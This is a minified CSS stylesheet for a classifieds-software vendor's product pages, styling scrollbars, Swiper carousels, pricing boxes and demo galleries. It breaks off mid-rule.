.mCSB_buttonRight,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight{background-position: -120px -128px; }.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{background-color: transparent;border-width: 1px;border-style: solid;border-color: #fff;border-color: rgba(255,255,255,0.2);-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{ border-color: #000; border-color: rgba(0,0,0,0.2); }.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{ background-color: #fff; background-color: rgba(255,255,255,0.6); }.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{ background-color: #000; background-color: rgba(0,0,0,0.6); }.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.75); }.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.85); }.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #000; background-color: rgba(0,0,0,0.9); }.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{ background-color: #fff; background-color: rgba(255,255,255,0.75); }.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{ background-color: #fff; background-color: rgba(255,255,255,0.85); }.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{ background-color: #fff; background-color: rgba(255,255,255,0.9); }.swiper-container{margin:0 auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}.classifieds-software-head .product-item{height: 60px!important;width: 100%;opacity: 0.5;}.classifieds-software-head .swiper-wrapper{justify-content: space-between;}.classifieds-software-head .swiper-slide{width: 9%;}.classifieds-software-head{background: url("/Aplication/default/views/images/overwiev-back.jpg");background-size: cover;padding: 10px 0 37px;border-radius: 0;}.classifieds-software-head-mod{padding: 10px 0 37px;}.classifieds-software-head ul li.active .product-item{border: 1px solid #FF6F02;height: 69px!important;position: absolute;width: 110%;z-index: 1;top: -5px;left: -6px;opacity: 1;}.classifieds-software-head ul li.active .caption-prod{bottom: -30px;color: #FF6F02;font-weight: bold;}.classifieds-software-head ul li .product-item:hover{opacity: 1;-webkit-transition: all 0.2s;-moz-transition: all 0.2s;transition: all 0.2s;}.classifieds-software-head ul li.active .product-item{border: 1px solid #FF6F02;}.classifieds-software-head ul li a{}.first-margin-top{margin-top: 180px;}.classifieds-software-head .swiper-container{overflow: visible;}.caption-prod{position: absolute;bottom: -30px;right: 0;left: 0;text-align: center;font-family: Raleway;font-size: 15px;font-weight: 400;color: #fff;}.overview-sidebar .link{display: block;text-decoration: none;text-transform: uppercase;color: #333;font-family: Raleway;font-weight: 600;margin-bottom: 10px;font-size: 14px;}.overview-sidebar .link:hover{color: #FF8112;}.margin-top-40{margin-top: 40px;}.overview-sidebar-links-box{margin: 36px 0;}.overview-content-text{padding: 0 0 0 40px;}.overview-content-text h2{margin: 0!important;color: #ff8c00;font-size: 40px;}.overview-content-text h3{margin: 35px 0!important;font-size: 21px;font-weight: 600;}.overview-content-text p{font-family: 'Raleway', sans-serif;margin: 0 0 20px !important;}.overview-sidebar-links-box{}@media only screen and (max-width: 480px){.overview-sidebar-links-box{margin: 0;}}@media (min-width: 768px){.prod-back-mg.iauto-prod-back{background: none;}.prod-back-mg.irealty-prod-back{background: none;}.prod-back-mg.ilister-prod-back{background: none;}.prod-back-mg.ibike-prod-back{background: none;}.prod-back-mg.ih-mashinery-prod-back{background: none;}.prod-back-mg.ipets-prod-back{background: none;}.prod-back-mg.imodel-prod-back{background: none;}.prod-back-mg.ihunting-prod-back{background: none;}.prod-back-mg.icaravans-prod-back{background: none;}.prod-back-mg.iboats-prod-back{background: none;}}@media only screen and (max-width : 767px){.overview-content-text{margin-top: 30px;}.overview-content-text{padding: 0 30px;}.overview-sidebar-links-box{background: rgba(0, 0, 0, 0.67);color: #fff;padding: 23px 0 15px;}.overview-sidebar-links-box .link{color: #fff;}.overview-content-text h2{text-align: center;}.overview-content-text h3{text-align: center;}.overview-sidebar-links-box{margin: 15px 0;}.prod-back-mg .try_free_btn{margin: 5px 0 20px;}}@media only screen and (max-width : 992px){.first-margin-top{margin-top: 0px;}}@media only screen and (max-width : 1200px){.caption-prod{bottom: -27px;font-size: 11px;}.classifieds-software-head ul li.active .caption-prod{bottom: -27px;}}.swiper-slide{background: #333;width: 300px;height: auto;}.play-video_mod:hover{color: #fff;background: rgba(255, 255, 255, 0.1);text-decoration: none;}.product-page-head-info{background: rgba(0, 0, 0, 0.5);width: 100%;height: 100%;padding: 50px 0;}.product-page-head-info dt{font-weight: 600;font-size: 45px;margin-bottom: 30px;}.descript-lv2{color: #ffffff;font-size: 16px;font-weight: normal;width: 80%;margin: auto;}.product-page-questions{background: #fff;padding: 30px 0;}.questions-item{padding: 30px 0;}.product-page-questions h2,.product-page-questions h3{margin: 0!important;font-size: 18px;color: #333;font-weight: 800;line-height: 1.3;}.product-page-questions span{font-family: 'Raleway', sans-serif;font-size: 16px;line-height: 1.6em;}.product-page-top-title{text-align: center;margin-bottom: 40px;z-index: 2;position: relative;}.product-page-free .product-page-top-title{z-index: 2;position: relative;background: rgba(255, 255, 255, 0.6);padding: 30px 36px;display: inline-block;}.product-page-test{background: #F5F5F5;padding: 70px 0 0;overflow: hidden;}.product-page-top-title h2,.product-page-top-title h3{text-transform: uppercase;font-family: 'Raleway', sans-serif;font-size: 30px;margin: 0 0 15px!important;line-height: 1.2;}.product-page-top-title span{font-family: 'Raleway', sans-serif;width: 60%;display: inline-block;font-size: 16px;line-height: 1.6em;}.product-page-price{background: url("/Aplication/default/views/images/price-bb.png");padding: 40px 0 30px;}.price-box{height: 450px;background: rgba(255, 255, 255, 0.1);border-right: 1px solid #4A4A4A;}.price-box:hover .prices-block-btn{background-color: #FF8112;color: #fff;text-decoration: none;}.price-box:hover{outline: 4px solid #FF8112;position: relative;z-index: 1;border-right-color: transparent;}.prices-block-btn.discontinued{color: #b5b5b5;}.price-box:hover .prices-block-btn.discontinued{background-color: transparent;color: #b5b5b5;text-decoration: none;}.ultimate-pack .prices-block-title{color: #333;}.ultimate-pack .prices-block-description{color: #333;}.border-right-none{border-right: none}.prices-block{outline: 1px solid #4A4A4A;margin-bottom: 30px;}.text-decoration-none{text-decoration: none;}.prices-block-title{font-size: 25px;padding: 20px 0 15px;position: relative;}.prices-block-title small{font-size: 14px;color: #FF6E01;text-transform: none;position: absolute;left: 0;right: 0;bottom: -3px;}.prices-block-price{color: #FF6E01;font-size: 57px;margin-bottom: 20px;}.prices-block-description{font-weight: 400;margin: 0 auto;width: 80%;line-height: 1.6;}.light{font-weight: 100;}.prices-block-btn{display: block;vertical-align: middle;background-color: transparent;color: #FF8112;border-radius: 3px;padding: 14px 20px;text-transform: uppercase;font-weight: bold;font-family: raleway;font-size: 16px;margin: auto;position: absolute;left: 0;right: 0;bottom: 25px;width: 160px;}.price-box hr{border-top: 2px solid #515151;width: 80%;}.product-page-web-site{background: #fff;padding: 70px 0 60px;}.product-page-free{text-align: center;background: url("/Aplication/default/views/images/addons/trial.jpg") center;background-size: cover;padding: 100px 0 60px;color: #333;position: relative;}.hover-gray{position: absolute;top:0;right: 0;left: 0;bottom: 0;background: rgba(68, 75, 83, 0.2);z-index: 0;}.ultimate-pack{background: #fff;}.ultimate-pack .prices-block-title{color: #333;}.view-demo-link{position: absolute;top: 0;text-align: center;left: 0;right: 0;background: rgba(0, 0, 0, 0.8);font-size: 20px;color: #fff;font-weight: 100;padding: 3px 0;opacity: 0;}.view-demo-link:hover{color: #fff;}.swiper-slide-active .view-demo-link{opacity: 1;-webkit-transition: all 0.2s;-moz-transition: all 0.2s;transition: all 0.2s;}.view-demo-linkss img{transform: translate3d(-70px, 0px, 0px);width: 380px;-webkit-transition: all 0.3s cubic-bezier(.25,.8,.25,1);-moz-transition: all 0.3s cubic-bezier(.25,.8,.25,1);transition: all 0.3s cubic-bezier(.25,.8,.25,1);}.view-demo-linkss:hover img{box-shadow: 0 14px 28px rgba(0,0,0,0.25), 0 10px 10px rgba(0,0,0,0.22);transform: translate3d(-70px, -10px, 0px);-webkit-transition: all 0.3s cubic-bezier(.25,.8,.25,1);-moz-transition: all 0.3s cubic-bezier(.25,.8,.25,1);transition: all 0.3s cubic-bezier(.25,.8,.25,1);}.view-demo-linkss-one img{box-shadow: 0 1px 3px rgba(0,0,0,0.12), 0 1px 2px rgba(0,0,0,0.24);transform: translate3d(0px, 20px, 0px);width: 380px;-webkit-transition: all 0.3s cubic-bezier(.25,.8,.25,1);-moz-transition: all 0.3s cubic-bezier(.25,.8,.25,1);transition: all 0.3s cubic-bezier(.25,.8,.25,1);}.view-demo-linkss-one:hover img{box-shadow: 0 14px 28px rgba(0,0,0,0.25), 0 10px 10px rgba(0,0,0,0.22);transform: translate3d(0px, 0px, 0px);-webkit-transition: all 0.3s cubic-bezier(.25,.8,.25,1);-moz-transition: all 0.3s cubic-bezier(.25,.8,.25,1);transition: all 0.3s cubic-bezier(.25,.8,.25,1);}.view-demo-linkss{transform: translate3d(0px, 40px, 0px);z-index: 0;}.view-demo-linkss + .view-demo-linkss{transform: translate3d(0px, -5px, 0px);z-index: 3;}.view-demo-linkss + .view-demo-linkss + .view-demo-linkss{transform: translate3d(0px, 40px, 0px);z-index: 2;}.view-demo-linkss + .view-demo-linkss + .view-demo-linkss + .view-demo-linkss{transform: translate3d(0px, 80px, 0px);z-index: 1;}.view-demo-linkss img{box-shadow: 0 1px 3px rgba(0,0,0,0.12), 0 1px 2px rgba(0,0,0,0.24);}.view-demo-linkss + .view-demo-linkss img{box-shadow: 0 19px 38px rgba(0,0,0,0.30), 0 15px 12px rgba(0,0,0,0.22);}.view-demo-linkss + .view-demo-linkss + .view-demo-linkss img{box-shadow: 0 14px 28px rgba(0,0,0,0.25), 0 10px 10px rgba(0,0,0,0.22);}.view-demo-linkss + .view-demo-linkss + .view-demo-linkss + .view-demo-linkss img{box-shadow: 0 10px 20px rgba(0,0,0,0.19), 0 6px 6px rgba(0,0,0,0.23);}.view-demo-linkss:hover{z-index: 4!important;}.view-demo-boxs{bottom: -15px;}.hov-orange:hover{color: #FF8112;}.demo-text{background: #F5F5F5;padding: 70px 0 30px;}.demo-img-text{padding: 70px 0 70px;}.width80{width: 80%;}.width60{width: 60%;}.width40{width: 40%;}.demo-carousel-block{background: #252525;padding: 60px 0 37px;}.front-end-demo-block{padding: 40px 0;font-family: 'Raleway', sans-serif}.margin-null{margin: 0;}.raleway-font{font-family: 'Raleway', sans-serif;}.owl-item .view-demo-img{position: relative;-webkit-filter: grayscale(100%);filter: grayscale(100%);transform: translate3d(0px, 25px, 0px);-webkit-transition: all 0.3s;-moz-transition: all 0.3s;transition: all 0.3s;}.owl-item.center .view-demo-img{position: relative;-webkit-filter: grayscale(0%);filter: grayscale(0%);transform: translate3d(0px, 0px, 0px);box-shadow: 0 19px 38px rgba(0,0,0,0.30), 0 15px 12px rgba(0,0,0,0.22);}.owl-item .magic-hover{display: block;position: absolute;top: 